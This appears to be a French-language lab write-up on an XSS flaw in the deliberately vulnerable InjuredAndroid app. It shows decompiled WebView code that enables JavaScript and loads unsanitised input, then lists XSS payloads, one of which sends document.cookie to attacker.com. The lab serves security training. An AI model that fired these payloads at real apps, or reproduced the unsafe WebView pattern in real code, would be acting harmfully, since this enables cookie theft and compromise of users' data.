 TP5 - XSS WebView - Injection JavaScript dans l'Application
=== XSS dans WebView - Injection JavaScript ===
$ cat injured_out/sources/b3nac/injuredandroid/DisplayPostXSS.java
package b3nac.injuredandroid;
public final class DisplayPostXSS extends androidx.appcompat.app.c {
    protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        WebView webView = new WebView(this);
        setContentView(webView);
        // Récupère le texte entré par l'utilisateur
        String stringExtra = getIntent().getStringExtra("com.b3nac.injuredandroid.DisplayPostXSS");
        WebSettings settings = webView.getSettings();
        // [!] VULN CRITIQUE: JavaScript activé dans WebView !
        settings.setJavaScriptEnabled(true);
        webView.setWebChromeClient(new WebChromeClient());
        // [!] VULN: Chargement du contenu utilisateur non sanitisé dans WebView !
        webView.loadData(stringExtra, "text/html", "UTF-8");
    }
}
=== PAYLOAD XSS ===
# Payload malveillant injecté via l'interface:
Payload: <script>alert('XSS_INJECTED')</script>
Payload: <img src=x onerror=alert(document.cookie)>
Payload: <script>document.location='http://attacker.com/?c='+document.cookie</script>
=== RÉSULTAT ===
[FLAG]   XSS exécutée dans le contexte de l'application Android
[!] VULN: Cross-Site Scripting (XSS) dans WebView (CWE-79)
[!] VULN: JavaScript activé (setJavaScriptEnabled=true) sans nécessité
[!] IMPACT: Vol de cookies, accès données app, phishing interne